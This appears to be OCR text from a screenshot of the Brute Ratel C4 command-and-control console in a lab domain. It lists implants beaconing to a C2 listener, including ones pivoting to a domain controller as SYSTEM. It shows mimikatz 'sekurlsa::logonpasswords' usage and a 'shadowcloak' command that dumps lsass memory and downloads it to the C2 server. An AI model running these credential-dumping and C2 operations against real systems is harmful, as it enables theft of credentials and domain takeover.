 Ratel War Room
Add War Room + admin@localhost:8443
Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) ?
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
1 json-c2 https://172.16.219.1:443 172.16.219.130 b-0 VM01.darkvortex.corp vendetta Wed Sep 14 00:54:37 2022 1204 6052 Z:\docs\badger.exe x64/10.0 (19042) x64 Direct
2 json-c2 https://172.16.219.1:443 172.16.219.130 b-1 VM01.darkvortex.corp vendetta Wed Sep 14 01:13:35 2022 8436 212 C:\WINDOWS\SYSTEM32\notepad.exe x64/10.0 (19042) x64 Direct
3 json-c2 https://172.16.219.1:443 172.16.219.130 b-2 vortexdc.darkvortex.corp *SYSTEM Wed Sep 14 01:12:15 2022 3504 2856 C:\tcp-svc.exe x64/10.0 (17763) x64 b-1-<>-b-2
4 json-c2 https://172.16.219.1:443 172.16.219.130 b-3 vortexdc.darkvortex.corp *SYSTEM Wed Sep 14 01:13:36 2022 6696 6788 C:\Windows\TransactionBrokerService.exe x64/10.0 (17763) x64 b-1-<>-b-3
x64 | 6696@b-3 | vortexdc.darkvortex.corp
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
[+] Example :mimikatz privilege::debug, mimikatz "privilege::debug" "sekurlsa::logonpasswords"
[+] Minimum argument required :2
[!] help :: [shadowcloak]
[+] Description :(only x64 support) Extracts the memory of lsass.exe without calling MiniDumpWriteDump and downloads it to the Ratel server without touching disk
[+] Supported Commands :NA
[+] Affected Commands :NA
[+] Artifact :WINAPI
[+] Main Argument :NA
[+] Optional Argument :NA
[+] Example :shadowcloak
[+] Minimum argument required :1
2022/09/14 01:13:29 IST [input] admin => shadowcloak
2022/09/14 01:13:29 IST [sent 4 bytes]
[*] Task-00 [Thread: 3428]
[+] SeDebug enabled
+---------------------------------------------------------------------+
[+] Captured Handle (PID: 572)
[+] Initiated NTFS transaction
[+] Dump Size: 243 Mb
[+] Downloading...
Watchlist x64 | 8436@b-1 | VM01.darkvortex.corp x64 | 6696@b-3 | vortexdc.darkvortex.corp
b-3 0 ># Badger: 4 Pivot: 2 Privileged: 2 Workstations: 2 Users: 2 Ext IPs: 1
RTOS-DC - VMware Workstation Tilix: paranoidninja@vortex: /medi... Ratel War Room